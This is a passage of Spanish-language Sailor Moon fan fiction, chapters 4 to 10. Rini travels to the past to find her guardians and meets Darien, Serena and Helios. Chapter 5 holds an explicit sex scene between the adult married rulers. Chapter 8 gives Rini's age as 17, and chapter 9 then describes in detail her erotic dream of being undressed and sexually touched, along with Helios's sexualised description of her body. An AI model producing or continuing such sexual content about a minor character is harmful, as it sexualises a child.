en orden; las otras dos asintieron y cuando llegaron al lugar señalado esperaron a que su amiga saliera de ahí. Ella salió sonriendo diciendo que estaba todo en orden y que había encontrado algunas cosas muy interesantes, rini y diana corrieron a ver que había dentro y encontraron muñecas y algunos juguetes tirados por el suelo.</p><p>--mi casita de juegos—dijo emocionada rini –aquí solía pasar todas las tardes hasta que mis papas me llamaran a comer y a veces me quedaba a dormir.</p><p>Entonces empecemos con limpiar esto y poner una cama quizás tus padres quieran dormir antes de ir al palacio—dijo hotaru—además quiero probar un nuevo poder que he estado practicando. Rini se sorprendió al escuchar eso, su amiga nunca le había contado sobre su nuevo poder.</p><p>--¿y qué poder es ese?, dijo rini</p><p>-- el poder de la tele transportación personal, así ya no tengo que esperar a las otras sailor para ir a algún sitio lejano, quiero probar si puedo tele transportar objetos también—contesto animada hotaru y agrego—empecemos por la cama. </p><p>Hotaru concentro su mente en una cama que tenían guardada en un lugar del palacio y entonces empezó: primero situó su mente en a donde la quería llevar y luego una luz de color violeta empezó a brillar en toda la habitación cuando acabo ese destello diana y luna vieron maravilladas como una cama apareció en medio de la habitación y aplaudieron emocionadas.</p><p>--¡!bien hecho¡¡, dijeron en coro y hotaru se ruborizo un poco mientras agradecía y luego dijo—ahora llevemos los adornos a papa haruka y mama michiru y entonces se concentro nuevamente y luego de unos minutos sonrió y dijo listo.</p><p>Todo estaba casi listo entonces sailor Venus llego corriendo al palacio para ver si ya todo estaba terminado, pues los reyes ya estaban llegando pero al ver que aun faltaban algunas cosas busco a diana para que se llevara a los reyes al lugar que estaba preparando; cuando diana se entero salió corriendo con sailor Venus  y fueron a recibir a los reyes.</p><p>--rey Endimion, neo reina Serenity bienvenidos al palacio-- dijo diana</p><p>Como estas diana espero que todo haya estado bien mientras no estábamos, Dijo la reina serenity, mientras tomaba el brazo de su esposo. Estamos muy cansados, agrego el rey Endimion, creo que es mejor irnos a descansar. Diana dio unos pasos delante de los dos y les dijo—el palacio ahora no es un buen lugar para descansar. Yo los llevare a un lugar hermoso para que puedan descansar y recordar los viejos tiempos. Serena y darien estaban algo confundidos pero aceptaron.</p><span>End Notes:</span><p>espero que les haya gustado la verdad este capitulo era importante para que lla historia continue interesante</p><span>End Notes:</span><p>espero que les haya gustado la verdad este capitulo era importante para que lla historia continue interesante</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="5"></a>Capítulo 5:SORPRESA., BIENVENIDA Y AMOR by sweet_engel<span>Author's Notes:</span><p>este es el otro capitulo, aunque tarde mucho, espero les agrade</p><span>Author's Notes:</span><p>este es el otro capitulo, aunque tarde mucho, espero les agrade</p><p>Diana guio por un camino pequeño a los reyes y cuando llegaron ellos  se sorprendieron de al ver como la pequeña casa, que darien  hiciera para rini cuando era niña, aún estuviera bien conservada y con mucha alegría entraron a ver el interior. Rini y hotaru habían hecho un buen trabajo, el lugar se veía hermoso: la cama se situaba cerca a una ventana y había una mesa con pasteles y unas tazas de té muy hermosas; en el piso, un hermoso tapis de color rojo abrigaba toda la habitación. —espero que les guste, yo me retirare para ver si es que el palacio está listo para ustedes dijo diana y salió corriendo.</p><p>Cuando serena y darien vieron el lugar se sorprendieron y luego de comer se echaron en la cama.</p><p>--serena no crees que algo extraño pasa en el palacio, tal vez rini este muy enferma o algo peor creo que deberíamos ir a ver-dijo darien algo preocupado </p><p>--no lo creo diana no se veía preocupada además ella no nos escondería algo así mejor esperemos tal vez la chicas están haciendo algo con rini, mejor esperemos aquí —dijo serena y con voz provocadora agrego— me gusta estar aquí contigo a solas, desde que somos los soberanos del Tokio de cristal ya no tenemos tiempo para nosotros, apenas y salimos a pasear y casi nunca estamos juntos como ahora.</p><p>--está bien mi amada reina ¿Cuánto crees que demoren en poner todo en orden? Espero que demoren mucho; pues deseo responder las quejas de mi esposa con creces, dijo darien mientras que sonreía muy provocadoramente.</p><p>Serena entonces cogió por las solapas de la chaqueta a darien quien solo la miraba deseoso de que ella iniciara con su encuentro y así lo hiso, ella empezó con un beso apasionado que darien respondía gustoso; después de todo él la deseaba demasiado desde que eran novios y su pasión no había disminuido después de todos esos años. Serena seguía dándole leves mordidas en los labios, mientras que él estaba recostado en la cama sintiendo a su esposa tomar el control de la situación entonces ella descendió a su cuello mientras le desabotonaba con sensualidad la camisa y pasaba las manos por bien formado pecho.</p><p>Darien tomo el control de la situación y con un movimiento delicado cambio de posición con serena ahora era él quien empezó con pequeños besos a quitarle uno de los tirantes del vestido que ella traía puesto luego le retiro parte del vestido y empezó a besar casa centímetro de su piel blanca y desnuda saboreando el aroma que tenía su esposa y que lo volvía loco, ella solo gemía de placer; se estremeció cuando darien empezó a acariciar los costados de su cuerpo; y cuando le quito el vestido en su totalidad ,ella lo abrazo y beso sus hombros. Él entonces se levanto un poco, pues quería ver el cuerpo de la mujer a la que amaba con locura, se quito el pantalón y regresó al lado de su esposa quien lo recibió con besos apasionados y llenos de ternura el entonces cogió uno de sus senos, y lo metió en su boca, lo que provoco que serena se estremeciera de placer y cuando siguió con el otro ella se mordió los labios para no gritar de placer; mientras tanto darien empezó lentamente a bajar hacia su vientre y sus muslos y los beso con delicadeza mientras te quitaba lentamente las braguitas de encaje que ella tenía puesta en ese momento. Serena ya no podía mas era demasiado placer el que sentía con su esposo, entonces darien se quito el bóxer que tenia puesto y se acerco a ella suave y lentamente en tanto ella abrió las piernas para recibirlo gustosa.</p><p> Él se adentro en su interior y empezó a moverse rítmicamente haciendo que serena se agitara y empezará a soltar gritos de placer, los cuales él silenciaba con besos apasionados mientras le susurraba al oído cuanto la amaba; luego ambos sienten que sus cuerpos se tensionan y caen rendidos de placer y satisfacción. Darien se retira de ella y se acuesta a su lado, ella se voltea y se abraza a él con los ojos cerrados y se duerme en sus brazos.</p><p>En el palacio todo estaba listo para recibir a los reyes. La comida se veía deliciosa y la decoración era una obra de arte, todas se habían juntado para dar la sorpresa a sus amigos que aunque eran reyes querían y  apoyaban a sus amigas.</p><p> Mina fue a despertar a darien y serena. Toco la puerta y ellos despertaron asustados  se vistieron rápido y abrieron la puerta. </p><p>–ya era hora, los estamos esperando en el palacio; ¿Por qué demoraron tanto en abrir? Pensé que se habían ido a pasear y casi me voy  buscarlos—dijo mina sin darse cuenta que había hecho ruborizar a darien y serena. </p><p>--estábamos dormidos profundamente-- dijo al fin serena – como sabes acabamos de llegar de un viaje y queríamos descansar.</p><p>--está bien ahora debemos apresurarnos-dijo mina y los llevo al rápidamente al palacio donde les esperaba una sorpresa.</p><span>End Notes:</span><p>jjijijijii desde aqui empiezan los capitulos mas  importantes</p><span>End Notes:</span><p>jjijijijii desde aqui empiezan los capitulos mas  importantes</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="6"></a>Capítulo 6:Peligrorini tiene que escapar by sweet_engel<p> La fiesta fue aminada, era hermoso, después de mucho tiempo ellas se habían relajado y pasaron un tiempo agradable con sus amigos, quienes agradecieron la sorpresa y abrazaron fuertemente a su hija.</p><p>Al finalizar todas salieron a cumplir su deber de crear la barrera de protección y luego se retiraron a descansar sin presagiar que lo peor estaba por ocurrir.</p><p>Rini esperaba que su papa se fuera a descansar, pero el parecía querer quedarse todo el tiempo con su madre y ella; así que le comento sobre la extraña caja que había caído del cielo y que estaba en su laboratorio. Darien preocupado fue al laboratorio y encontró a sailor saturn ahí. </p><p>—Pensé que te habías ido a dormir—dijo calmado—pero si quieres ayudarme con este objeto estaría muy agradecido. ¿Puedes decirme si es que han notado algo extraño?</p><p>– no rey Endimion, cuando cayó no hizo un enorme hueco como se esperaba y al levantarle  me di cuenta de que no era muy pesada, luego cuando quisimos abrirla no lo logramos, aun usando nuestros poderes era imposible abrirla. Pensamos que usted podría investigarla y la trajimos pero cuando quisimos ponerle una barrera de protección, esta caja reacciono haciendo que los poderes de todas nosotras no sirviera contra ella y decidimos dejarla dentro de ese cristal de protección.</p><p>-¿No notaron nada extraño en ella?-pregunto otra vez darien</p><p>--si  la princesa serena observo un pequeño botón en la caja, pero nadie la toco por miedo a que sucediera algo malo, aunque ahora que se observe la caja vi que alguien había presionado el botón—diciendo esto sailor saturn entro en un trance que era indicio de que había visto algo del futuro.las sailor scouts aparecieron en ese instante y al ver al príncipe y a saturn se detuvieron en la puerta, en eso sailor saturn empezó a hablar:</p><p>--el peligro está latente en el palacio; habrá un enemigo muy poderoso al cual las sailos scouts no podrán detener pues sus poderes son muy débiles, la reina y la princesa están en peligro, se debe encontrar a las guardianas de la princesa y  entrenarlas.</p><p>Junto al poder de los sueños la princesa encontrara su destino y el salvara el de todo el Tokio de cristal, es necesario que la princesa regrese al pasado antes de que sea demasiado tarde para el mundo del futuro.</p><p>Luego de esas palabras saturn cayó al suelo sin sentido, haruka y michiru fuero a auxiliarla mientras que setsuna desapareció diciendo que tendría que ir a las puertas del tiempo a observar que todo estuviera bien.</p><p> Rini mientras tanto aprovechaba para hablar con su mama sobre cosas sin mucha importancia, entonces rini empezó a hablar sobre los sueños que la atormentaban cuando en ese momento las sailor scouts y el rey Endimion entraron corriendo a la habitación y sacaron apresuradas a la reina y la princesa del palacio, ellas no entendían lo que pasaba, luego de reunirse con luna, Artemis y diana se fueron a refugiar a la cabaña allí las sailor scouts hicieron una muralla de protección. Cuando terminaron la reina serena pregunto qué había pasado.</p><p>--neo reina serenity acaba de aparecer un nuevo enemigo que es invulnerable a nuestros ataques y al parecer el rey Endimion tampoco puede atacarle. Este enemigo apareció el día que se fueron y estaba refugiado en una pequeña caja de oro; hace un momento en el laboratorio del palacio sailor saturn tuvo una revelación del futuro y después mientras la socorríamos la pequeña caja se abrió dejando al descubierto a un extraño ser que tiene como misión destruir el mundo-dijo sailor uranus.</p><p>--he analizado con mi computadora al nuevo enemigo mientras se liberaba y  a diferencia de todos los enemigos anteriores este  parece no tener una debilidad -agrego sailor mercury.</p><p>Apareció en ese instante sailor plut con la llave del tiempo en la mano—he traído la llave del tiempo—dijo—intente ir al futuro pero cuando lo logre vi un lugar desolado no existía ningún ser vivo sobre la tierra y todo estaba cubierto de una densa neblina el palacio estaba en ruinas. Al momento de querer regresar tuve que luchar mucho con la puerta del tiempo ¿hay algún problema aquí?</p><p>Acaba de revelarse un nuevo enemigo y por más de que intentemos luchar con él, es muy difícil pues él tiene poderes más fuertes que los nuestros como sailor scouts –dijo algo alterada sailor Venus. </p><p>No es una buena señal pero es mejor dejar que la princesa regrese al pasado para encontrar a sus guardianas—dijo saturn—pero debe hacerse pronto pues la puerta del tiempo se cerrara como protección para evitar que el enemigo salga fuera.</p><p>--tiene razón, mientras tanto buscaremos un lugar que sirva de escondite para proteger a la reina y al rey. Ahora princesa  tome la llave y sígame a las puertas del tiempo para ayudarle a pasar-dijo setsuna.</p><p>--Hija mía, debes ir al pasado te enviare a alguien que te ayudara a encontrar a tus guardianas  y aunque es muy corta toma esta nota que te servirá para que las sailor scouts del pasado te ayuden también –dijo la reina serenity—ellas no te reconocerán ahora que estas grande. Todo depende de ti princesa.se fuerte en el pasado encontraras a alguien muy especial que quizás se convierta en tu futuro.</p><p>Rini se despidió de sus padres y sus amigos y se fue junto con plut .antes de ir al pasado ella le pidió a plut que protegiera a sus padres.</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="7"></a>Capítulo 7: Llegando al pasado con una misión by sweet_engel<p>Rini estaba preocupada  pensando en cómo estarían sus padres del futuro también pensaba en quien sería la persona que su madre le enviaría para ayudarle a encontrar a sus guardianas. ¿quiénes serian sus guardianas? Ella no lo entendía  pero aun así cuando llego al parque  empezó a caminar pensando en donde encontraría a sus amigas; de pronto encontró a darien que estaba caminando, se alegro mucho de verlo y sin pensar en que no la reconocería empezó a correr a su encuentro.</p><p> —darien, darien –grito fuertemente mientras empezaba a correr. </p><p>Él se  detuvo algo extrañado cuando vio a una hermosa jovencita corriendo hacia donde estaba ,y aunque se parecía mucho a serena tenía algo que la hacía diferente: su cabello aunque con el mismo peinado odango era de color rosa. </p><p>Espero a que ella se acercara y cuando quiso hablarle ella lo abrazo fuerte  y empezó a llorar, darien entendió que se trataba de rini y la abrazo también, aunque algo extrañado, cuando se calmo él le dijo:--rini estas hermosa ya eres toda una señorita, pero siento que algo te preocupa verdad, ¿Qué paso? ¿Algún problema en el futuro?</p><p>--no solo llore de emoción, es que paso mucho tiempo  desde la última vez que nos vimos ¿verdad?—mintió rini .ella no quería que sus amigos peligraran, estarían a salvo cuando ella encontrara sus guardianas de ese modo podrían derrotar a ese nuevo enemigo y salvar a su familia.</p><p>--bueno, me parece que hay algo que me ocultas, pero antes de que encontremos a las chicas te invitare a comer un helado ¿quieres? –dijo darien sonriendo, en el fondo estaba preocupado por lo que le pasaba a su futura hija y  estaba pensando en la forma de que ella le contara la verdad. Fueron caminando, darien le ofreció su brazo a rini  y ella se apoyo en el algo triste y pensativa, ¿te pasa algo? pregunto darien de nuevo. No solo estaba pensando en que dirán las chicas cuando me vean, papa me dice que me parezco a mi mama cuando tenía la misma edad ¿tú crees que soy igual a serena?—dijo  rini tratando de cambiar la conversación y esperando a que su ánimo mejorara un poco.</p><p>--si, eres exactamente el reflejo de serena aunque tienes algunos rasgos míos yo diría que eres más parecida a ella que a mí-respondió darien. </p><p>– me parezco a ella pero tengo tu carácter ¿sabes? aunque a veces tengo algunos rasgos de ella más que todo cuando se trata de hace tareas-dijo rini sonriendo.</p><p>Llegaron a la heladería y ella pidió un helado de chocolate y el uno de vainilla, pagaron y se fueron  a un parque que quedaba cerca del lugar, ahí se sentaron. – ¿Porque regresaste al pasado? ¿Tienes que entrenar de nuevo con las sailor scouts?-pregunto darien </p><p>Bueno es que mi mama me mando a encontrar a mis guardianas .no sé nada más que eso y además debo de entrenar a mis guardianas para que regresen conmigo  al futuro.</p><p>--paso algo malo allí para que necesites de tus guardianas—pregunto un preocupado darien</p><p>--no ,nada malo –respondió rini algo nerviosa ,pues no sabía cómo responder, pero  recordando las palabras de luna dijo —es solo que necesito encontrarlas por que cuando sea la nueva soberana necesitare de de guardianas que estén a mi servicio. Como sabes mi madre tiene a las sailor scouts como protectoras y cuando ella me entregue el mando del Tokio de cristal, aunque las sailor scouts  sigan encargándose de proteger el palacio, mis  guardianas protegerán el mundo de seres externos que amenacen la tierra.</p><p>Darien pensó entonces en que algo extraño debía estar pasando pues ella había mencionado a seres externos que amenazarían la estabilidad de la tierra, aunque también podría estar exagerando en preocupación; después de todo aunque era algo sospecho que rini hubiera regresado también era bueno, él y las chicas la habían extrañado, y de seguro serena se sorprendería de ver cuánto había crecido y más que todo la sorprendería el parecido de rini  con ella.</p><p>Luego de mucho conversar, darien le ofreció ir a su departamento y allí llamaría a las chicas para que conversaran y vieran la forma de ayudarla a encontrar a sus guardianas, rini acepto y se fueron.</p><p>En el departamento, darien dejo a rini en la sala, pues iba a tomar un baño; rini le dijo que no habría problema. Con esa seguridad darien fue directo al cuarto de baño; no había pasado mucho tiempo cuando el teléfono sonó, rini se apresuro a contestar:</p><p>--alo—dijo inocentemente— darien está algo ocupado ahora y no puede atenderlo, si desea me puede dejar el mensaje y él le devolverá la llamada.</p><p>--alo con ¿quién diablos estoy hablando? ¿Quién eres y donde esta mi darien?—respondió serena del otro lado de la línea—responde ¿cómo es que estas en la casa de mi novio?</p><p>Rini entendió que era serena y para recordar viejos tiempo  respondió— ¿tu novio?, darien es mi novio y él me trajo a su departamento, si me quieres conocer trae a tus amigas y ven, te estaremos esperando adiós. Colgó intempestivamente dejando a serena algo atontada y muy enojada.</p><p>Serena estaba muy molesta y llamo sin pensar a sus amigas para decirles que darien la engañaba y luego de llorar mucho les pidió ir al departamento de su novio pues la otra chica estaba ahí esperándolas, ellas algo incrédulas aceptaron ir aunque pensaban que serena solo quería ir a verlo con cualquier propósito. Luego de encontrarse en la casa de rei fueron directamente al departamento de darien. Cuando llegaron tocaron el timbre, darien abrió la puerta y las invito a pasar pero cuando serena iba a entrar  darien le dijo que le esperaba una sorpresa, lo que asusto aun más a serena pues pensaba que él iba a terminar su noviazgo ahí mismo.</p><p>Dentro las chicas no podían creer lo que veían; una jovencita estaba sentada en el sofá delante de ella habían muchas golosinas y pasteles puestas en orden en la mesa de centro. A ellas no  les importaban mucho las golosinas, lo que les impacto fue ver a esa jovencita tan parecida a su amiga y que además traía muchas sorpresas.</p><span>End Notes:</span><p>jajajaja rini aunque lgo preocupada siempre tendra animos para molestar a serena</p><span>End Notes:</span><p>jajajaja rini aunque lgo preocupada siempre tendra animos para molestar a serena</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="8"></a>Capítulo 8:Encuentros y aciertos by sweet_engel<p>Serena entro muy rápido y al ver a la chica que estaba sentada en el sofá  se sorprendió tanto que se quedo sin sentido por unos instantes  luego con algo de dificultad sonrió y se sentó en medio de sus amigas, darien hizo lo propio pero al lado de la chica, entonces serena recobro el sentido y dijo:--darien ¿quién es ella? </p><br></br><p>-- ¿Aun no puedes reconocerla?, ella es rini acaba de llegar del futuro  y está aquí con una misión verdad rinidijo darien</p><br></br><p>-- así es, tenía que provocar a serena para recordar viejos tiempo y también porque era la única forma de hacer que ella viniera rápidamente aquídijo rini-es bueno verlas después de mucho tiempo chicas </p><br></br><p>Rini estas muy crecida casi se puede decir que eres toda una princesa-dijo mina-aunque aquí aun serena es la princesa.</p><br></br><p>Es verdad rini, estas muy bella y eres muy parecida a serena;  estamos muy sorprendidas de verte es una grata sorpresaagrego Ami.</p><br></br><p>Porque  viniste al pasado, acaso quieres quitarme a dariendijo serena</p><br></br><p>Serena tonta  dijo rini  tú sabes que yo soy su hija, por qué crees que vendría a quitarte a mi padre. Se nota que aun sigues siendo la misma de antes no has cambiado nada.</p><br></br><p>Rini tiene razón serena, sería una locura que rini viniera solo a conquistar a darien. Además ella debe tener ya un novio simpáticoagrego rei, y dijo tambiénbienvenida rini ¿a propósito, cuántos años tienes?</p><br></br><p>Tengo 17respondió rini y algo ruborizada agregoaun no tengo novio, pero no vine a buscarlo al pasado. Vine con una misión, mi madre me envió a buscar a mis guardianas que deben estar en esta época, y a propósito traje esta nota que mi madre me envió para ustedes. Mientras decía eso le entrego el papel a darien quien lo leyó en voz alta para todas. La nota decía:</p><br></br><p>Queridos amigos:</p><br></br><p>La pequeña dama, perdón, la princesa serena ha sido enviada al pasado para encontrar a sus guardianas puesto que el futuro empezó a peligrar. Solo ella puede encontrarlas, así que les pido le ayuden en todo lo que les sea posible  además la princesa tendrá ayuda de una persona especial que llegara tan pronto como ella  sea ubicada.</p><br></br><p>Espero que le brinden todo el apoyo posible pues tiene que encontrarlas pronto de lo contrario el futuro desaparecerá y será el fin del Tokio de cristal.</p><br></br><p>Muy agradecida</p><br></br><p>Neo reina serenity</p><br></br><p>¿Qué es lo que está pasando en el futuro  rini? pregunto darien muy preocupado</p><br></br><p>Nada importante, es que como futura reina del Tokio de cristal necesito de mis guardias para una ceremonia que se realizara cuando  la transferencia de mando de la reina a la princesa sea realizadavolvió a mentir rini </p><br></br><p>Aun sin entender las sailor scouts aceptaron ayudarla. no dejare que te quedes en el departamento de darien, vamos a casa rini seguro que a mama le gustara verte--- dijo serena pero ¿cómo podre llevarla a casa? Mama recuerda que rini era una niña, no una señorita que casi tiene mi edad.</p><br></br><p>Eso se puede arreglar dijo rini y sacando una extraña pelota pequeña de su bolsillo gritoluna pelota, vuelve a tu estado original. Todos vieron entonces como su pequeña pelota se transformo en la pelota que ella llevaba a todos lados cuando era pequeña. Al ver la sorpresa de sus amigos rini agrego  papa la volvió pequeña por que no podía llevar una pelota tan grande a la escuela, además tengo un nuevo broche de transformación. En seguida volvió a gritarluna pelota, transformate.la luna pelota de transformo en una maleta de donde ella saco un nuevo broche; este era de color rosado y tenía en su interior dos cristales uno era el cristal de plata y el otro era un cristal de color rosa.</p><br></br><p>Las sailor scouts quedaron sorprendidas, conocían el cristal de plata pero el otro cristal era desconocido para ellas.</p><br></br><p>No se sorprendan, no aprendí a utilizar mucho el cristal rosa pero sé que contiene un poder oculto, fue el regalo de un sabio para mis padres el día de mi nacimientodijo rini.</p><br></br><p>Luego de comer lo que les había preparado rini agradeció a darien y le pidió que las llevara a la casa de serena, él acepto y después de pocos minutos todos se retiraron.</p><br></br><p>Al llegar a la casa de serena, rini utilizo el poder de su luna pelota para hipnotizar a los padres de serena, y luego de cambiar algunas fotos, rini entro a la casa con serena, sus padres la recibieron muy felices y le prepararon una habitación para descansar. Rini agradeció la bienvenida y se fue a dormir.</p><span>End Notes:</span><p>aqui empieza una serie de encuentros  muy importantes</p><span>End Notes:</span><p>aqui empieza una serie de encuentros  muy importantes</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="9"></a>Capítulo 9:El primer encuentro by sweet_engel<span>Author's Notes:</span><p>aqui despues de tiempo tenemos troa ves a rini y sus sueños jijiji espero les agrade</p><span>Author's Notes:</span><p>aqui despues de tiempo tenemos troa ves a rini y sus sueños jijiji espero les agrade</p><p>Rini se durmió y aunque estaba en el pasado volvió a soñar con el mismo chico.</p><p>Tenía puesto el vestido de princesa que siempre usaba en el palacio y Se encontraba en un bosque lleno de arboles; se estaba escondiendo de él, quien la buscaba entre todos los arboles, al parecer jugaban a las escondidas, ella corrió a otro árbol y esperaba que no la hubiera visto; pero entonces él se acerco a ella y la acorralo entre sus brazos y el árbol, ella sonrió coqueta y tomándole de su chaqueta empezó a acércalo a ella. Luego con un gesto muy sensual ella le dio un beso muy apasionado mientras le abrazaba la espalda haciendo que él la tomara por la cintura para disfrutar mejor de su beso.</p><p>Estuvieron así mucho tiempo entonces el inicio a besarle el cuello, ella se estremeció al sentirle pero con mucha lentitud ella empezó a quitarle la chaqueta la cual tiro al suelo, él la soltó un momento para acomodar un lugar mientras ella sonreía y cuando hubo terminado ella le abrazo la cintura y empezó a besarle el cuello, entonces el aprovecho para voltearse y tomarle por la cintura, la levanto con mucha delicadeza y la acostó en el lugar que había arreglado  luego le beso el cuello otra vez y empezó a soltarle el vestido ella entonces le quito rápidamente la camisa que tenia puesta y acaricio su pecho ,él se estremeció al sentir sus  manos tan provocativas y eso le agrado, ella entonces le beso los hombros a la vez que le daba pequeñas mordidas; el mientras tanto cogió sus senos y empezó a besarlos con delicadeza y luego a morderlos levemente lo que hiso que ella se estremeciera de placer, entonces él le quito todo el vestido, ella al sentirse desnuda se sonrojo y todo su cuerpo con ella,  el se aparto a verla y luego le susurro al oído –te amo. Ella entonces reconoció la voz, era la misma que le había hablado y la que dejo la rosa; entonces ella se sorprendió pero algo en su corazón le decía que también lo amaba, así que se dejo llevar por la pasión y empezó a besarle la boca con mucha pasión y le mordía levemente los labios.</p><p>Ella intento entonces quitarle el pantalón, empezó a desabrochar el botón y bajarle el cierre, entonces  él le ayudo y se quito todo el pantalón. Ella deseaba que la tomara, que la hiciera suya pero en ese instante despertó.</p><p>Estaba sudando, sintió sus pechos muy endurecidos y su cara muy caliente, salió al baño a refrescarse e intento dejar de pensar en su sueño pero era muy difícil.</p><p>Al día siguiente, luego del desayuno, ella salió a caminar sola. Algo cansada y sofocada por el calor se sentó en un parque, estaba intentando dejar de pensar en su sueño y en como estarían sus padres y sus amigas, cuando de pronto sintió una presencia al verlo se sorprendió: era helios.</p><p>Rini no podía hablar, su sorpresa era enorme, su corazón empezó a latir fuertemente y casi se desmayo al verlo.</p><p>Helios también estaba nervioso, era la primera vez que se había encontrado con ella después de muchos años; siempre había soñado con ella y había imaginado como seria después de tantos años pero al verla sintió que todos sus sueños estaban equivocados, ella era aun más linda que en sus sueños y su voz era dulce y melodiosa. Reparó también su cuerpo, antes era una niña muy hermosa y ahora que era una jovencita era aun más atrayente sus senos estaban muy desarrollados, su cintura era delgada y muy sexy y sus piernas eran largas y estilizadas. Su rostro era hermoso, su piel era blanca y tersa, sus labios algo delgados y rojos mientras que sus ojos tenían un color rosa.</p><p>El seguía enamorado de ella, cuando regreso al país de los sueños estaba muy triste, tuvo que sacrificar su amor por su obligación a custodiar los sueños de todo el mundo, pero ahora era diferente la neo reina serenity le había enviado un mensaje en donde le pedía que ayudara a la princesa a encontrar a sus guardianas y que la cuidara mucho pues sus amigos no podrían ayudarla mucho porque tenían cosas que hacer.</p><p>Rini no podía creer lo que veía; no era como lo recordaba; su rostro aun mantenía su piel blanca y hermosa, había cambiado también su apariencia, antes reflejaba paz, ahora tenía un brillo mágico e inexplicable; sus ojos marrones reflejaban su madures y su cuerpo estaba desarrollado su torso y su altura lo hacía muy  simpático y atrayente, ella lo recordaba como su primer amor pero, tenía que admitir que había algo que  le atraía de él hasta el punto de querer abalanzarse a él y darle un beso apasionado.</p><p>Ambos estaban muy impresionados y ninguno de los dos quería romper ese momento mágico pero necesitaban hablar de algo más importante en ese momento.</p><p>Después de mucho tiempo por fin rini pudo hablar y muy lentamente dijo.</p><p> —hola, sabes no eres como te recuerdo, has cambiado mucho—dijo y luego de tomar un respiro, pues estaba muy nerviosa, continuo— ¿cómo has estado? Y ¿Por qué estas en el mundo real, deberías estar custodiando los sueños hermosos como era tu deber?</p><p>El sonrió y le respondió—hola, después de mucho tiempo al fin nos encontramos de nuevo, a decir verdad tenia pensado en que decirte cuando te viera pero ahora no se que responder.</p><p>Ella sonrió también, quizás el sentía lo mismo que ella pero también podría ser que el solo fuera cortes y no recordara nada del pasado así que se tranquilizo y lo invito a sentarse a su lado el acepto y le dijo: -- princesa recibí un mensaje de su madre la neo reina serenity ella me pidió que la ayudara a encontrar a sus guardianas aunque no se cómo, pero estoy seguro de que si me lo permite yo hare lo posible por ser útil.</p><p>—no te preocupes, solo te pido que no me llames princesa llámame solo rini como antes—dijo ella.</p><p>--está bien, pero necesito que me ayudes con algunas cosas rini para eso necesito que me digas si aun tienes la campana de cristal que te di para que me llamaras-le pregunto</p><p>--no, ya no la tengo –dijo rini –luego de que te fuiste todos los artefactos que tenia los lleve al palacio de cristal y no creo poder regresar a traerlos, la puerta del tiempo se cerró.</p><p>Si, lo sé, también se que el futuro está en peligro, te contare que la reina y el rey han tenido que esconderse en un subterráneo construido por las sailor scouts, mientras ellas están intentando pelear contra ese nuevo enemigo y evitando que salga del palacio para destruir el mundo—respondió helios, y agrego—no te preocupes yo te ayudare a encontrar a tus guardianas y salvar el futuro.</p><p> Está bien pero no le digas nada a mis amigos ellos se preocuparan mucho y de seguro querrán ayudarme viajando al futuro, y solo sé que no podrán lograrlo –respondió rini angustiada.</p><p>Helios acepto y rini le pidió que la siguiera ambos se levantaron y empezaron a caminar.</p><span>End Notes:</span><p>aqui esta de nuevo nuestros personajes centrales de aqui en adelante estarn mas en los capitulos.</p><p>como siempre pido sus comentarios y que si existen correciones me las hagan llegar ok? gracias</p><span>End Notes:</span><p>aqui esta de nuevo nuestros personajes centrales de aqui en adelante estarn mas en los capitulos.</p><p>como siempre pido sus comentarios y que si existen correciones me las hagan llegar ok? gracias</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="10"></a>Capítulo 10:Solo eras un sueño by sweet_engel<span>Author's Notes:</span><p>hola a todos mis lectores saben aqui les dejo el capitulo 10 y es que antes no pude subirlo porque no tuve mucho tiempo 'por la universidad pero por fin esta listo que lo disfruten</p><span>Author's Notes:</span><p>hola a todos mis lectores saben aqui les dejo el capitulo 10 y es que antes no pude subirlo porque no tuve mucho tiempo 'por la universidad pero por fin esta listo que lo disfruten</p><p>Rini despertó de repente aun era de noche y ella estaba confundida, no entendía cómo es que aun era de noche, entonces lo entendió todo, solo había sido un sueño.</p><p>Rini estaba muy confundida, reviso el reloj y se dio cuenta que eran las 4:30 de la mañana, como ya no tenía sueño se vistió y salió a dar un paseo. </p><p>Con mucho cuidado y para no despertar a nadie camino llevando sus zapatos en las manos, cuando de pronto se encontró con luna, ella la vio y haciendo un gesto que indicaba que la siguiera empezó a caminar  muy lentamente hasta llegar a la puerta, ahí luna abrió la puerta solo mirando la perilla y salió con rini detrás de ella.</p><p>Rini estaba sorprendida sentía su corazón latir muy rápido, sabía lo que luna quería preguntarle y sin embargo pensaba que no podría dejar que supiera la verdad de lo contrario ella  le contaría todo a las demás sailor scouts y eso sería aun peor, así que pensó que quizás si ella lograba que luna se distrajera no hablaría de lo que en realidad le interesaba saber ¿pero que podría ser más importante que enterarse del problema que había surgido en el futuro? Pensó, y como por arte de magia regreso su gata diana a su mente ella hablaría de diana y de cuanto había crecido en ese tiempo.</p><p>Luna encontró un banco alejado de la calle cerca a una laguna y allí por fin hablo:--Rini estoy muy preocupada por que se que tu regreso significa que existen problemas en el Tokio de cristal, pero tú no quieres decirle a nadie lo que ocurre ¿verdad? </p><p>--no luna como se te ocurre mi madre me envió a buscar a mis guardianas eso es todo,  además ¿cómo puede ser que creas que solo vengo cuando hay problemas en el futuro? Hay mucho que aun tengo que aprender para ser una buena sailor scout y poder tener éxito en mis misiones, respondió Rini algo aturdida</p><p>-está bien pero aun así hay algo que no anda bien en todo este asunto pues tus guardianas son las sailor scouts y tu eres la nueva princesa serena ¿Cómo es que puedes tener nuevas guardianas? ¿Quiénes podrían ser? Dijo luna con un tono de pregunta enorme</p><p>- no lo sé bien pero sé que mis guardianas no serán las sailor scouts, ellas necesitan tener una vida propia y heredar sus conocimientos a sus hijos; no quiero que ellas tengan que sufrir una ida de soledad solo por el juramento de cuidar de los reyes del futuro y su descendencia, no me parece justo, comento Rini muy angustiada; ella siempre pensó en como seria la vida de las guerreras que acompañaban a sus padres. Desde luego como toda persona desearían encontrar el amor, casarse y formar un hogar; Pero no era justo que tengan que sacrificar sus vidas solo por un juramento y ella había pensado en dejar que vivieran sus vidas en cuanto asumiera el poder como reina del futuro pero ahora que el futuro estaba en peligro, quizás su sueño de querer ayudarlas ya no se lograría y todo estaría perdido para todos.</p><p>Luna estaba muy angustiada sabia que algo le ocurría a Rini pero la lucha que ella creaba con ella misma solo para poder esconder las preocupaciones y  dejar a sus amigos tranquilos hacia que escondiera todo rastro de tristeza delante de ella y las demás incluso 